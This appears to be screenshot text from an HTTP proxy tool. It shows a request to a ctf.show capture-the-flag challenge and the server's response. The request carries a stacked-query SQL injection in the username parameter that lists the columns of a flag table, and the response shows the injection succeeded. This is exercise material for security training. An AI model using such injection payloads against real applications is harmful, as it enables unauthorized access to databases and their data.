 1 × +
发送 取消 < ▼ > ▼ 目标: http://7da254d5-2cab-4c50-a37c-bfcaeb
请求
美化 Raw Hex \n ≡
1 GET /api/?username=1';show%20columns%20from%20ctfshow_flagasa; &
page=1&limit=10 HTTP/1.1
2 Host: 7da254d5-2cab-4c50-a37c-bfcaeb4b0573.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://7da254d5-2cab-4c50-a37c-bfcaeb4b0573.challenge.ctf.show/ot
her.php
10 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054 ;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0 ; PHPSESSID=
kj9mqe2s0h1iqelp98sqjc9vla
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 15 Aug 2023 09:02:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 334
8
9 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Fi
eld":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null
,"Extra":"auto_increment"},{"Field":"flagas","Type":"varchar(255)
","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"info
","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Ext
ra":""}]}